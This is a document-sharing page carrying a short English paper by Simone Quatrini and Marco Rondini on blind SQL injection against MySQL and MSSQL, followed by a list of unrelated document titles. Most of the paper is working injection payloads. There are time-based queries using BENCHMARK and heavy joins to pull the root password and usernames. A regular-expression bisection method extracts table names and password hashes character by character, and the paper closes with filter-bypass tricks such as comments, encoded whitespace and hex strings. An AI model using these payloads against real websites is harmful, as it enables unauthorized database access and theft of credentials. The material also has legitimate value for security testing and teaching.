Documenti di Didattica
Documenti di Professioni
Documenti di Cultura
SQL Regex PDF
Caricato da
Chandan BagaiTitolo originale
Copyright
Formati disponibili
Condividi questo documento
Condividi o incorpora il documento
Hai trovato utile questo documento?
Questo contenuto è inappropriato?
Segnala questo documentoCopyright:
Formati disponibili
SQL Regex PDF
Caricato da
Chandan BagaiCopyright:
Formati disponibili
Blind Sql Injection Regular Expressions Attack
Blind Sql Injection with Regular
Expressions Attack
Authors:
Simone Quatrini
Marco Rondini
1/9
Blind Sql Injection Regular Expressions Attack
Index
Why blind sql injection?.......................................................................................................................3
How blind sql injection can be used?...................................................................................................3
Testing vulnerability (MySQL - MSSQL):........................................................................................3
Time attack (MySQL)............................................................................................................................3
Time attack (MSSQL)...........................................................................................................................4
Regexp attack's methodology................................................................................................................5
Finding table name with Regexp attack (MySQL)...........................................................................5
Finding table name with Regexp attack (MSSQL)...........................................................................6
Exporting a value with Regexp attack (MySQL).............................................................................7
Exporting a value with Regexp attack (MSSQL).............................................................................7
Time considerations..............................................................................................................................8
Bypassing filters...................................................................................................................................9
Real life example..................................................................................................................................9
Conclusions..........................................................................................................................................9
2/9
Blind Sql Injection Regular Expressions Attack
Why blind sql injection?
Blind SQL Injection is used when a web application is vulnerable to an SQL injection, but the
results of the injection are not visible to the attacker.
The page with the vulnerability may not be one that displays data but will display differently
depending on the results of a logical statement injected into the legitimate SQL statement
called for that page.
This type of attack can become time-intensive because a new statement must be crafted for
each bit recovered. [Wikipedia]
How blind sql injection can be used?
There are several uses for the Blind Sql Injection:
Testing the vulnerability;
Finding the table name;
Exporting a value;
Every techniques are based on the 'guess attack', because we only have two different input:
TRUE or FALSE. Let me explain better...
Testing vulnerability (MySQL - MSSQL):
Let's star with an easy example. We have this type of URL:
site.com/news.php?id=2
it will result in this type of query on the database:
SELECT * FROM news WHERE ID = 2
Now, we can try some sql injection techniques, for example the blind sql injection!
site.com/news.php?id=2 and 1=0
SQL query is now:
SELECT * FROM news WHERE ID = 2 and 1=0
In this case the query will not return anything (FALSE) because 1 is different from 0; Let's do
the litmus test: try to get the TRUE statement forcing the AND to be TRUE;
site.com/news.php?id=2 and 0=0
In this case 0 is equal to 0... Got it! We should now see the original news page. We now know
that is vulnerable to Blind Sql Injection.
Time attack (MySQL)
When you can't see any kind of results, you must use the time attack.
In this example we will try to obtain the password of root user in mysql (if your have root
priviledges on mysql).
BENCHMARK function is used to sleep for some seconds.
3/9
Blind Sql Injection Regular Expressions Attack
Syntax: BENCHMARK(how many times,thing to do).
When you use it in IF statement, you will be able to make time attack in MySQL;
SELECT 1,1 UNION SELECT
IF(SUBSTRING(Password,1,1)='a',BENCHMARK(100000,SHA1(1)),0) User,Password
FROM mysql.user WHERE User = root;
SELECT 1,1 UNION SELECT
IF(SUBSTRING(Password,1,1)='b',BENCHMARK(100000,SHA1(1)),0) User,Password
FROM mysql.user WHERE User = root;
SELECT 1,1 UNION SELECT
IF(SUBSTRING(Password,1,1)='c',BENCHMARK(100000,SHA1(1)),0) User,Password
FROM mysql.user WHERE User = root;
SELECT 1,1 UNION SELECT
IF(SUBSTRING(Password,1,1)='d',BENCHMARK(100000,SHA1(1)),0) User,Password
FROM mysql.user WHERE User = root;
And so on until you will see the BENCHMARK running (few more seconds delay). Now proceed
with the 2nd word of the password...
Time attack (MSSQL)
In this example we will try to obtain the username of the sysusers table.
A simple way to generate time delays is to take advantage of one of the biggest database
problems, that have made necessary the development of performance-tuning techniques;
heavy queries. All you need to generate a time delay is to access a table that has some
registers and to build a good query to force the engine to work. In other words, we need to
build a query ignoring what the performance best practices recommend. (This technique was
made by Chema Alonso, Microsoft Security MVP)
site.com/news.aspx?id=1 and (SELECT count(*) FROM sysusers AS sys1, sysusers as
sys2, sysusers as sys3, sysusers AS sys4, sysusers AS sys5, sysusers AS sys6,
sysusers AS sys7, sysusers AS sys8)>1 and 300>(select top 1
ascii(substring(name,1,1)) from sysusers)
Positive result. The condition is true, and the response has a delay of 14 seconds. We actually
know that the ASCII value of the first usernames letter in the sysusers table is lower than
300.
site.com/news.aspx?id=1 and (SELECT count(*) FROM sysusers AS sys1, sysusers as
sys2, sysusers as sys3, sysusers AS sys4, sysusers AS sys5, sysusers AS sys6,
sysusers AS sys7, sysusers AS sys8)>1 and 0 >(select top 1 ascii(substring(name,1,1))
from sysusers)
Negative Result. One-second response delay. We actually know than the ASCII value of the
first usernames letter in the sysusers table is higher than 0.
And so on for all the possibilities:
[...] >1 and 300 >(select top 1 ascii(substring(name,1,1)) from sysusers) 14
seconds TRUE
[...] >1 and 0 >(select top 1 ascii(substring(name,1,1)) from sysusers) 1 second
FALSE
[...] >1 and 150 >(select top 1 ascii(substring(name,1,1)) from sysusers) 14
seconds TRUE
[...] >1 and 75 >(select top 1 ascii(substring(name,1,1)) from sysusers) 1 second
4/9
Blind Sql Injection Regular Expressions Attack
FALSE
[...] >1 and 100 >(select top 1 ascii(substring(name,1,1)) from sysusers) 1 second
FALSE
[...] >1 and 110 >(select top 1 ascii(substring(name,1,1)) from sysusers) 1 second
FALSE
[...] >1 and 120 >(select top 1 ascii(substring(name,1,1)) from sysusers) 14
seconds TRUE
[...] >1 and 115 >(select top 1 ascii(substring(name,1,1)) from sysusers) 1 second
FALSE
[...] >1 and 118 >(select top 1 ascii(substring(name,1,1)) from sysusers) 1 second
FALSE
[...] >1 and 119 >(select top 1 ascii(substring(name,1,1)) from sysusers) 1 second
FALSE
Then the result is ASCII(119)='w'.
Start with the second letter... and so on!
Regexp attack's methodology
This is our own creation and it is the faster to extract information from a database. With this
you can save a lot of time and bandwidth!
The methodology is pretty simple: we define a range of numbers/chars/spacial chars that will
be matched with REGEXP (MySQL) or LIKE (MSSQL) functions.
Let's start with an example because is more simple to understand.
Finding table name with Regexp attack (MySQL)
In this example we will extract the first matched record of information_schema.tables, you
must know the name of database!
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables LIMIT 0,1)
We tested the blind sql injection attack, and if we see the correct page, everything is ok.
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[a-z]' LIMIT 0,1)
In this case we know that the first matched record start with a char between [a -> z]
That example will show you how to extract the complete name of the record:
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[a-n]' LIMIT 0,1)
True
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[a-g]' LIMIT 0,1)
False
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[h-n]' LIMIT 0,1)
True
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[h-l]' LIMIT 0,1)
False
5/9
Blind Sql Injection Regular Expressions Attack
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^m' LIMIT 0,1)
False
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^n' LIMIT 0,1)
True
The first letter of the table is 'n'. But are there other tables start with 'n'? Let's change the
limit to 1,1:
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^n' LIMIT 1,1)
False
No, there are no more tables that start with 'n'. From now on we must change the regular
expression like this: '^n[a-z]' -> '^ne[a-z]' -> '^new[a-z]' -> '^news[a-z]' -> FALSE
To test if we found the correct table name, we must test something like this: '^news$'.
Finding table name with Regexp attack (MSSQL)
For MSSQL, the syntax is a little bit more complicated. There are two limitations: LIMIT and
REGEXP are not present. To bypass it, we must use TOP and LIKE functions. See that example:
default.asp?id=1 AND 1=(SELECT TOP 1 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" and table_name LIKE '[a-z]%' )
True
SELECT TOP is used to extract the first x record from information_schema table.
In MSSQL, LIKE function is similar to REGEXP function in MySQL, but the syntax is not equal.
For learn more about LIKE functions consult http://msdn.microsoft.com/enus/library/ms179859.aspx .
When you need to grab the second table_name, you must use table_name NOT IN ( SELECT
TOP x table_name FROM information_schema.tables) like in the example below:
default.asp?id=1 AND 1=(SELECT TOP 1 1 FROM information_schema.tables WHERE
TABLE_SCHEMA="blind_sqli" and table_name NOT IN ( SELECT TOP 1 table_name
FROM information_schema.tables) and table_name LIKE '[a-z]%' )
The second SELECT TOP is used to exclude X row and extract the X+1.
Like in the MySQL example, we show how to modify LIKE expression, to extract the first row:
'n[a-z]%' -> 'ne[a-z]%' -> 'new[a-z]%' -> 'news[a-z]%' -> TRUE
Otherwise MySQL ending, we have TRUE because '%' define any string of zero or more
characters.
To check the end, we must append _ and verify if exist another character.
'news%' TRUE -> 'news_' FALSE
6/9
Blind Sql Injection Regular Expressions Attack
Exporting a value with Regexp attack (MySQL)
In this example we will extract a MD5 hash from a know table name (in this case 'users');
Remember: MD5 can ONLY contain [a-f0-9] values.
We will use the same methodology described in the Finding table name.
index.php?id=1 and 1=(SELECT 1 FROM users WHERE password REGEXP '^[a-f]' AND
ID=1)
False
index.php?id=1 and 1=(SELECT 1 FROM users WHERE password REGEXP '^[0-9]' AND
ID=1)
True
index.php?id=1 and 1=(SELECT 1 FROM users WHERE password REGEXP '^[0-4]' AND
ID=1)
False
index.php?id=1 and 1=(SELECT 1 FROM users WHERE password REGEXP '^[5-9]' AND
ID=1)
True
index.php?id=1 and 1=(SELECT 1 FROM users WHERE password REGEXP '^[5-7]' AND
ID=1)
True
index.php?id=1 and 1=(SELECT 1 FROM users WHERE password REGEXP '^5' AND
ID=1)
True
Our hash start with '5' in just 6 try!
Exporting a value with Regexp attack (MSSQL)
Same thing as MySQL and Finding Table name. We now continue the search of second char.
An example below:
default.asp?id=1 AND 1=(SELECT 1 FROM users WHERE password LIKE '5[a-f]%' AND
ID=1)
True
default.asp?id=1 AND 1=(SELECT 1 FROM users WHERE password LIKE '5[a-c]%' AND
ID=1)
False
default.asp?id=1 AND 1=(SELECT 1 FROM users WHERE password LIKE '5[d-f]%' AND
ID=1)
True
default.asp?id=1 AND 1=(SELECT 1 FROM users WHERE password LIKE '5[d-e]%' AND
ID=1)
False
default.asp?id=1 AND 1=(SELECT 1 FROM users WHERE password LIKE '5f%' AND
ID=1)
True
We have found our second char is 'f' in just 5 try! (This is also the worst case for brute-force)
7/9
Blind Sql Injection Regular Expressions Attack
Time considerations
Take for example the MD5 case. We must export an hash of 32 chars using a blind sql
injection.
You know that there are only 16 chars to be tested (1234567890abcdef);
In an optimistic case, regexp and normal blind need 32 query to be done;
In a worst-case , regexp need 128 query and normal blind need 512 query;
600
500
400
Max Try
Min Try
300
200
100
0
Regex
Normal
Let's take now a password case. We must export a 15 chars password mixalpha-numericspecial14. You know that there are 76 chars to be tested
(abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*()_+=);
In an optimistic case, regexp and normal blind need 15 query to be done;
In a worst-case, regexp need approx 94 query and normal blind need 1140 query;
1400
1200
1000
800
Max Try
Min try
600
400
200
0
Regex
Normal
8/9
Blind Sql Injection Regular Expressions Attack
Bypassing filters
Below are examples of common filters bypass.
TRIM (NO SPACES ALLOWED):
SELECT/*not important*/1/*really...*/FROM/*im serious*/users (open and
close a comment);
SELECT(1)FROM(information_schema.tables) (parentheses's rules)
Special chars like:
%0c = form feed, new page
%09 = horizontal tab
%0d = carriage return
%0a = line feed, new line
Example:
SELECT%09TABLE_NAME%09FROM%0dinformation_schema.tables
SPECIAL CHAR (NO ', ALLOWED):
Usually the ' AND are used to input some kind of string. So you can input the HEX
value:
SELECT passwd FROM users WHERE username=0x61646d696e
Where 0x61646d696e is the hex value of 'admin'
Or also using the CHAR function:
SELECT passwd FROM users WHERE
username=CONCAT(CHAR(97),CHAR(100),CHAR(109),CHAR(105),CHAR(110))
Conclusions
To conclude our paper, we must specify that:
1. Is possible make a combo attack using Time Attack or other;
2. The regexp that you will use, could also be a list of chars like [abcdef0123456789];
3. Our English is fu**ing bad! :)
9/9
Potrebbero piacerti anche
- Interview QuestionsDocumento36 pagineInterview QuestionsTraian TurmacNessuna valutazione finora
- Chapter 5: Operating System, Quiz With AnswersDocumento14 pagineChapter 5: Operating System, Quiz With AnswersAden Kheire Mohamed100% (1)
- Operating System ReportDocumento14 pagineOperating System Reportrajesh__rajesh100% (3)
- Oracle InterviewDocumento13 pagineOracle Interviewsubash pradhanNessuna valutazione finora
- Guide To ThinkingDocumento98 pagineGuide To Thinkingdavelnx2291Nessuna valutazione finora
- SQL Ultimate TroubleshootingDocumento16 pagineSQL Ultimate TroubleshootingTI 4 AllNessuna valutazione finora
- K L University Department of Computer Science & Engineering II/IV B.Tech Semester II Database Management Systems (13CS204) TEST-2 KeyDocumento8 pagineK L University Department of Computer Science & Engineering II/IV B.Tech Semester II Database Management Systems (13CS204) TEST-2 KeyRami ReddyNessuna valutazione finora
- K L University Department of Computer Science & Engineering II/IV B.Tech Semester II Database Management Systems (13CS204) TEST-2 KeyDocumento8 pagineK L University Department of Computer Science & Engineering II/IV B.Tech Semester II Database Management Systems (13CS204) TEST-2 KeyRami ReddyNessuna valutazione finora
- TD NotesDocumento24 pagineTD NotesSagarNessuna valutazione finora
- Defcon 17 Joseph Mccray Adv SQL InjectionDocumento72 pagineDefcon 17 Joseph Mccray Adv SQL InjectionRoSilenTNessuna valutazione finora
- Advanced SQL Injection 2Documento56 pagineAdvanced SQL Injection 2Domani PinattiNessuna valutazione finora
- TDEDocumento5 pagineTDEAsuncion ValadezNessuna valutazione finora
- Advanced SQL Injection Hacking and GuideDocumento72 pagineAdvanced SQL Injection Hacking and GuidePemuda BhoncofNessuna valutazione finora
- SQL Injection Tutorial by MarezziDocumento9 pagineSQL Injection Tutorial by MarezziRavi ShankerNessuna valutazione finora
- Pawan Khowal SQL Server Interview Questions and Answers Set 3Documento7 paginePawan Khowal SQL Server Interview Questions and Answers Set 3gautam singhNessuna valutazione finora
- SQL InjectionDocumento10 pagineSQL InjectionTechnocrawl100% (1)
- Time-Based Blind SQL Injection Using Heavy QueriesDocumento13 pagineTime-Based Blind SQL Injection Using Heavy QueriesJosé CaballeroNessuna valutazione finora
- SQL Injection: BerserkrDocumento7 pagineSQL Injection: BerserkrNour AkkaNessuna valutazione finora
- Loops TriggersDocumento5 pagineLoops Triggersgk9Nessuna valutazione finora
- May 22 Wings1 DCA PL/SQL MCQsDocumento20 pagineMay 22 Wings1 DCA PL/SQL MCQsKaran Singh Sandhu100% (3)
- SQL Server and Website Hacking Tutorial (TheEmirsKrew)Documento17 pagineSQL Server and Website Hacking Tutorial (TheEmirsKrew)Hindra LismanaNessuna valutazione finora
- DBA Interview Questions With Answers Part8Documento13 pagineDBA Interview Questions With Answers Part8anu224149Nessuna valutazione finora
- MultimasterDocumento33 pagineMultimastertechNessuna valutazione finora
- SQL PLSQL InterviewDocumento4 pagineSQL PLSQL InterviewganeshNessuna valutazione finora
- Trace PLDocumento39 pagineTrace PLnagarajuvcc123Nessuna valutazione finora
- SQL Injection: Understanding and Mitigation TechniquesDocumento37 pagineSQL Injection: Understanding and Mitigation TechniquesShimelis AberaNessuna valutazione finora
- CVE-2012-2661: ActiveRecord SQL InjectionDocumento29 pagineCVE-2012-2661: ActiveRecord SQL InjectionMiguel LozanoNessuna valutazione finora
- Big O NotationDocumento192 pagineBig O NotationDaniel IgweNessuna valutazione finora
- TP 2 - Advanced SQLDocumento8 pagineTP 2 - Advanced SQLAlexisNessuna valutazione finora
- Green Heart Walk-Through PDFDocumento22 pagineGreen Heart Walk-Through PDFAjeet BainsNessuna valutazione finora
- Advanced SQL Injection: Dmitry Evteev (Positive Technologies) Web Application Security Consortium (WASC) ContributorDocumento62 pagineAdvanced SQL Injection: Dmitry Evteev (Positive Technologies) Web Application Security Consortium (WASC) ContributorArshid AminNessuna valutazione finora
- SQL Injection HShahDocumento7 pagineSQL Injection HShahÉderNessuna valutazione finora
- LAB Assignment - 2Documento19 pagineLAB Assignment - 2Devashish SharmaNessuna valutazione finora
- Brief Introduction in SQL InjectionDocumento22 pagineBrief Introduction in SQL InjectionSina ManaviNessuna valutazione finora
- SQL SERVER - A Tricky Question and Even Trickier Answer - Index Intersection - Partition FunctionDocumento6 pagineSQL SERVER - A Tricky Question and Even Trickier Answer - Index Intersection - Partition FunctionAryanNessuna valutazione finora
- 2-View and TriggerDocumento20 pagine2-View and TriggerNeha SaraswatNessuna valutazione finora
- 10 Outrageous Performance TipsDocumento161 pagine10 Outrageous Performance TipsAbdul JabbarNessuna valutazione finora
- Oracle Lab Exercise SummaryDocumento16 pagineOracle Lab Exercise SummaryDevashish SharmaNessuna valutazione finora
- T-SQL Interview QuestionsDocumento10 pagineT-SQL Interview QuestionsNarayana GottipatiNessuna valutazione finora
- Interview FAQ PDFDocumento36 pagineInterview FAQ PDFTeja NagetiNessuna valutazione finora
- Ekitec MyFavoriteScripts-2010 KerryOsborneDocumento24 pagineEkitec MyFavoriteScripts-2010 KerryOsbornetssr2001Nessuna valutazione finora
- BHUSA09 Gates Oracle Met ASP Lo It SLIDESDocumento31 pagineBHUSA09 Gates Oracle Met ASP Lo It SLIDESAdrian StokesNessuna valutazione finora
- Flask-SQLAlchemy Documentation: Quickstart Guide to Getting StartedDocumento44 pagineFlask-SQLAlchemy Documentation: Quickstart Guide to Getting StartedEngiNessuna valutazione finora
- Peoplesoft PeoplecodeDocumento11 paginePeoplesoft PeoplecodeKarthik SrmNessuna valutazione finora
- SQL Injection Cheat SheetDocumento3 pagineSQL Injection Cheat Sheetofp_101Nessuna valutazione finora
- SQL Server Interview Questions With Answers Set 2 40 QuestionsanswersDocumento31 pagineSQL Server Interview Questions With Answers Set 2 40 QuestionsanswersVladimir RađenovićNessuna valutazione finora
- SQL Injection TutorialDocumento21 pagineSQL Injection Tutorialcmuchiri46120% (1)
- Qs 21-25Documento5 pagineQs 21-25api-248569118Nessuna valutazione finora
- InterviewDocumento222 pagineInterviewAditya Narayahn BiswalNessuna valutazione finora

- Taller de Seguridad SQL ServerDocumento6 pagineTaller de Seguridad SQL ServerJaviiNessuna valutazione finora
- SQL Injection Cheat Sheet - NetsparkerDocumento21 pagineSQL Injection Cheat Sheet - NetsparkerMuhammad ShoaibNessuna valutazione finora
- CS250: Data Structures and AlgorithmsDocumento13 pagineCS250: Data Structures and AlgorithmsShehryar SaqibNessuna valutazione finora
- Mysql and Java: 1 RequirementsDocumento7 pagineMysql and Java: 1 RequirementsS R Krishnan100% (1)
- To Call A Function From BI PublisherDocumento6 pagineTo Call A Function From BI PublisherbalasukNessuna valutazione finora
- How ?¿$ & Developers Defeat The Most Famous Web Vulnerability Scanners or How To Recognize Old FriendsDocumento66 pagineHow ?¿$ & Developers Defeat The Most Famous Web Vulnerability Scanners or How To Recognize Old FriendsjfkNessuna valutazione finora
- Types of State-Management ObjectsDocumento12 pagineTypes of State-Management ObjectsJomy AntonyNessuna valutazione finora
- Basis - SQL Injection For Beginners..Documento3 pagineBasis - SQL Injection For Beginners..Agim KarajNessuna valutazione finora
- 356 Eca DDQSJ WTs L8 ZLEmn ADocumento23 pagine356 Eca DDQSJ WTs L8 ZLEmn ANanda Kishore BeechaniNessuna valutazione finora
- Dbms Lab ManualDocumento40 pagineDbms Lab ManualSanthosh KumarNessuna valutazione finora
- Some Tutorials in Computer Networking HackingDa EverandSome Tutorials in Computer Networking HackingNessuna valutazione finora
- Sp12 Midterm1 SolutionsDocumento17 pagineSp12 Midterm1 SolutionsChandan BagaiNessuna valutazione finora
- MIT16 410F10 Lec14Documento56 pagineMIT16 410F10 Lec14Chandan BagaiNessuna valutazione finora
- ArctecSecurityArchitecture ORACLEDocumento12 pagineArctecSecurityArchitecture ORACLEstudydatadownloadNessuna valutazione finora
- Ferrell Hirt Ferrell M: Business 2 EditionDocumento35 pagineFerrell Hirt Ferrell M: Business 2 EditionChandan BagaiNessuna valutazione finora
- Free VPNDocumento3 pagineFree VPNChandan BagaiNessuna valutazione finora
- Beginning GuitarDocumento10 pagineBeginning Guitarmihay_smsNessuna valutazione finora
- FujitusuDocumento159 pagineFujitusuChandan BagaiNessuna valutazione finora
- Safeconspractices 090722081145 Phpapp02Documento29 pagineSafeconspractices 090722081145 Phpapp02Chandan BagaiNessuna valutazione finora
- .Constitution of IndiaDocumento14 pagine.Constitution of Indiasanyam9999Nessuna valutazione finora
- Corpo FurtherDocumento1 paginaCorpo FurtherChandan BagaiNessuna valutazione finora
- 1715 - Notice TPTDocumento1 pagina1715 - Notice TPTChandan BagaiNessuna valutazione finora
- OpenwrtDocumento42 pagineOpenwrtSorin NeacsuNessuna valutazione finora
- Windows Server and Active Directory - PenTestDocumento42 pagineWindows Server and Active Directory - PenTestJepra0% (1)
- AdMob Mobile Metrics Dec 09Documento26 pagineAdMob Mobile Metrics Dec 09TechCrunchNessuna valutazione finora
- 16.1 Write A JSP Page To Display The Current Date and Time. Date - JSPDocumento8 pagine16.1 Write A JSP Page To Display The Current Date and Time. Date - JSPKarthik SuryanarayananNessuna valutazione finora
- Apple Carplay: Quick Start GuideDocumento9 pagineApple Carplay: Quick Start GuideCynthia BuenoNessuna valutazione finora
- Comp Book ListDocumento34 pagineComp Book ListShivam AgrawalNessuna valutazione finora
- Laravel 8 CRUD Tutorial Example Step by Step From ScratchDocumento14 pagineLaravel 8 CRUD Tutorial Example Step by Step From ScratchhardiandhellaNessuna valutazione finora
- Electronic Document Management System ProposalDocumento19 pagineElectronic Document Management System ProposaltadesseNessuna valutazione finora
- Unicenter AutoSys Job Management - ClusterDocumento149 pagineUnicenter AutoSys Job Management - ClustermariozaraNessuna valutazione finora
- 6422A-En Implementing Managing Windows Server 08 HyperV-TrainerManualDocumento332 pagine6422A-En Implementing Managing Windows Server 08 HyperV-TrainerManualDanial TanNessuna valutazione finora
- VSphere Troubleshooting and TricksDocumento46 pagineVSphere Troubleshooting and TricksManoj KumarNessuna valutazione finora
- Final-Lesson Plan Tle6Documento21 pagineFinal-Lesson Plan Tle6MECHAELA LINA VALENZUELANessuna valutazione finora
- The7 - Multi-Purpose Website Building Toolkit For WordpressDocumento2 pagineThe7 - Multi-Purpose Website Building Toolkit For WordpressmohmedinhoNessuna valutazione finora
- Interactive PowerPoint Quiz Game with PointsDocumento5 pagineInteractive PowerPoint Quiz Game with PointsMarJenNessuna valutazione finora
- XBMC User GuideDocumento17 pagineXBMC User Guideapi-320473608Nessuna valutazione finora
- DigitDocumento104 pagineDigitEdwin GeraldNessuna valutazione finora
- BAOLI Forklift KBET 15-20 Maintenance ManualDocumento280 pagineBAOLI Forklift KBET 15-20 Maintenance ManualLes PaulNessuna valutazione finora
- Case 7 ResponsesDocumento2 pagineCase 7 ResponsesKevin ParekkattilNessuna valutazione finora
- Systems Analysis and Design Chapter 1Documento22 pagineSystems Analysis and Design Chapter 1Shan AgharrNessuna valutazione finora
- Airi Bin SubariDocumento3 pagineAiri Bin SubariS. AiriNessuna valutazione finora
- Manual Aleph 20.0 System Administration GuideDocumento61 pagineManual Aleph 20.0 System Administration Guidemariolgui68Nessuna valutazione finora
- INT402 Quiz (Unit 1 To 6)Documento143 pagineINT402 Quiz (Unit 1 To 6)Hancy NixonNessuna valutazione finora
- Cybercrime Tactics and Techniques: Q3 2018: Provided byDocumento27 pagineCybercrime Tactics and Techniques: Q3 2018: Provided byAndres Felipe CameroNessuna valutazione finora
- Epsg-V7 6 Readme PDFDocumento7 pagineEpsg-V7 6 Readme PDFUzair SarwarNessuna valutazione finora
- Database System Concepts and ArchitectureDocumento50 pagineDatabase System Concepts and ArchitectureZemariyam BizuayehuNessuna valutazione finora
- Solid APIDocumento11 pagineSolid APISmart SridharNessuna valutazione finora
- Convergent Invoicing TCodes - SAPCODESDocumento4 pagineConvergent Invoicing TCodes - SAPCODESSINGH SATYENDRANessuna valutazione finora
- 12-Middleware - Laravel - The PHP Framework For Web ArtisansDocumento6 pagine12-Middleware - Laravel - The PHP Framework For Web ArtisansMomo SemerkhetNessuna valutazione finora